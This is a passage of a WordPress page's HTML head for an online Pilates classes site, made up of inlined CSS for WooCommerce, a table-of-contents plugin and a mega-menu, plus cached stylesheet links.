input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}#add_payment_method table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-cart table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text.has-error:focus{border-color:var(--wc-red)}</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/0a5cfa15a1c3.woocommerce.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9002ae4cc0f6.boomdevs-toc-public.css'>.bd_toc_container{position:relative;margin:0}.bd_toc_container .bd_toc_arrow{border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:rotate(-45deg);transition:transform 0.5s ease-in-out}.bd_toc_container .bd_toc_wrapper{max-width:100%;overflow:hidden}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header{transition:all 0.2s}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title{font-weight:700}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul{counter-reset:List}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li{counter-increment:List}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li a:before{content:counters(List,".") ".";z-index:9;margin-right:10px}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li ul li a{font-weight:400}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul{padding:0;margin:0;list-style:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li{position:relative;margin:0}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>ul{display:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a{position:relative;display:block;text-decoration:none!important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:focus{outline:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:hover{text-decoration:underline!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>a{outline:none!important;text-decoration:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>.collaps-button .bd_toc_arrow{transform:rotate(-45deg)}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li>ul{padding-left:15px}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li>ul>li{position:relative}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item{overflow:hidden}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header{display:flex;align-items:center;justify-content:space-between;cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_switcher_hide_show_icon{cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header.active .bd_toc_arrow{transform:rotate(-135deg)}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content{border-bottom-left-radius:15px;border-bottom-right-radius:15px}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list .bd_toc_content_list_item{transition:height 0.2s ease-in-out}.bd_toc_container.show_left_indicator .bd_toc_wrapper ul li>ul .left-indicator{display:none}.bd_toc_container .layout_toggle_button{display:none;align-items:center;justify-content:center;position:absolute;right:calc(0% - 124px);bottom:calc(0% + 200px);width:130px;box-sizing:content-box;border-width:50px 35px 0;border-style:solid;border-color:#000 #fff0;transform:rotate(-90deg);cursor:pointer;z-index:3;filter:drop-shadow(5px 5px 10px rgb(0 0 0 / .1))}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button{right:calc(0% - 62px);bottom:calc(0% + 200px);width:40px;border-width:25px 30px 0}}.bd_toc_container .layout_toggle_button .bd_toc_arrow{transform:rotate(45deg);transition:transform 0.5s ease-in-out;margin-top:-45px}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button .bd_toc_arrow{margin-top:-30px}}.bd_toc_container.scroll-to-fixed-fixed{height:100vh;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper{height:100%;max-height:100%;overflow:visible;opacity:0}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll{overflow-y:scroll}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar{width:5px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content_list_item{height:calc(90vh - 50px)!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title{font-size:24px!important}.bd_toc_container.scroll-to-fixed-fixed .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .bd_toc_wrapper{opacity:1}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button .bd_toc_arrow{transform:rotate(-135deg)}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li.current>a{border-radius:10px}@media only screen and (max-width:767px){body .bd_toc_widget_floating{max-width:355px}}@media only screen and (max-width:412px){body .bd_toc_widget_floating{max-width:315px}}@media only screen and (max-width:360px){body .bd_toc_widget_floating{max-width:300px}}@media only screen and (max-width:320px){body .bd_toc_widget_floating{max-width:260px}}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading{display:none;line-height:normal}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item{display:inline-flex;align-items:center;justify-content:start;width:100%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;margin-right:8px;line-height:30px;border-radius:50%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a.bd_toc_widget_left_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-left:2px solid;transform:rotate(45deg);left:12px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;line-height:30px;border-radius:50%;margin-right:20px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a.bd_toc_widget_right_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-right:2px solid;transform:rotate(-45deg);left:10px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .current_list_item{cursor:pointer;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:45px}body .bd_toc_widget_floating.widget_floating_open .bd_toc_widget_floating_current_heading{display:flex}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open{display:block;max-height:calc(100vh - 150px)!important;overflow:hidden;overflow-y:scroll}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar{width:5px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_progress_bar.progress_bar_open .bd_toc_widget_progress_bar{position:fixed;margin:0;padding:0;left:0;height:5px;background-color:rgb(17 64 255 / .71);transition:all linear 0.1s;z-index:999999999999}</style>
<link rel='stylesheet' id='boomdevs-toc-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9002ae4cc0f6.boomdevs-toc-public.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css'>@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-primary{background:#fff0}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 400ms ease-in,transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary:after{content:"";display:table;clear:both}}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";#mega-menu-wrap-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 